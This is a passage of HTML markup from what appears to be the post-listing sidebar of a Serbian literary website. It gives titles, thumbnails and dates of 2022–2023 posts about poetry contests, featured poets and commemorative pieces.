                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to „СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ">„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" title="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/misli-slika-120x85.jpg" alt="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" rel="bookmark" title="Permanent link to Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ">Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma/" title="PESMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/3-120x85.jpg" alt="PESMA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma/" rel="bookmark" title="Permanent link to PESMA">PESMA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" title="СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/ZASTAVA-5-1-120x85.jpg" alt="<strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" rel="bookmark" title="Permanent link to СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" title="PESME SIMPATIČNE TANJE RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/TANJA-120x85.jpg" alt="PESME SIMPATIČNE TANJE RAŠETA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" rel="bookmark" title="Permanent link to PESME SIMPATIČNE TANJE RAŠETA">PESME SIMPATIČNE TANJE RAŠETA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 18, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" title="DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/120px-Emblem_of_the_United_Nations.svg_-120x85.png" alt="<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" rel="bookmark" title="Permanent link to DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 31, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" title="ЦРНОГОРСКО КОСОВОСЛОВЉЕ "><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/K-3-120x85.png" alt="ЦРНОГОРСКО КОСОВОСЛОВЉЕ " />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" rel="bookmark" title="Permanent link to ЦРНОГОРСКО КОСОВОСЛОВЉЕ ">ЦРНОГОРСКО КОСОВОСЛОВЉЕ </a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 04, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" title="PESMA DUŠANA SLAVIĆA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SLAVIC-120x85.png" alt="PESMA DUŠANA SLAVIĆA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" rel="bookmark" title="Permanent link to PESMA DUŠANA SLAVIĆA">PESMA DUŠANA SLAVIĆA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" title="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/KOMPLET-SLIKE-KONKURSA-120x85.png" alt="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" rel="bookmark" title="Permanent link to TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA">TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" title="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/AFORIZMI-SIMIC-120x85.png" alt="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima">PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" title="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/Ana-Anci-Milojevic-120x85.jpg" alt="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina">Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 21, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" title="PRE ILI POSLE SMRTI?"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/11/TESLA-120x85.jpg" alt="PRE ILI POSLE SMRTI?" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" rel="bookmark" title="Permanent link to PRE ILI POSLE SMRTI?">PRE ILI POSLE SMRTI?</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 20, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" title="„VELIKO PRIZNANJE DARI IZ JASENOVCA“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/Ljubljana-–-1-120x85.jpg" alt="„VELIKO PRIZNANJE DARI IZ JASENOVCA“" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" rel="bookmark" title="Permanent link to „VELIKO PRIZNANJE DARI IZ JASENOVCA“">„VELIKO PRIZNANJE DARI IZ JASENOVCA“</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 05, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" title="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022">NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 18, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" title="NAJBOLJI OD NAJBOLJIH 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="NAJBOLJI OD NAJBOLJIH 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH 2022">NAJBOLJI OD NAJBOLJIH 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" title="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/07/SUZE-K-20-1-120x85.jpg" alt="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" rel="bookmark" title="Permanent link to MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH">MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 24, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" title="PLAKETA U PRAVE RUKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/05/Joze-1-120x85.png" alt="PLAKETA U PRAVE RUKE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" rel="bookmark" title="Permanent link to PLAKETA U PRAVE RUKE">PLAKETA U PRAVE RUKE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 11, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/04/P.-GODINE-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022." />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.">KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 03, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/03/SUZE-K-20-120x85.jpg" alt="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine">Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 12, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«">MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" title="Представљамо вам књижевника Сашу Миљковића са његовим тематикама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/САША-120x85.jpg" alt="Представљамо вам књижевника Сашу Миљковића са његовим тематикама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" rel="bookmark" title="Permanent link to Представљамо вам књижевника Сашу Миљковића са његовим тематикама">Представљамо вам књижевника Сашу Миљковића са његовим тематикама</a>

                                    <p class="post-meta">

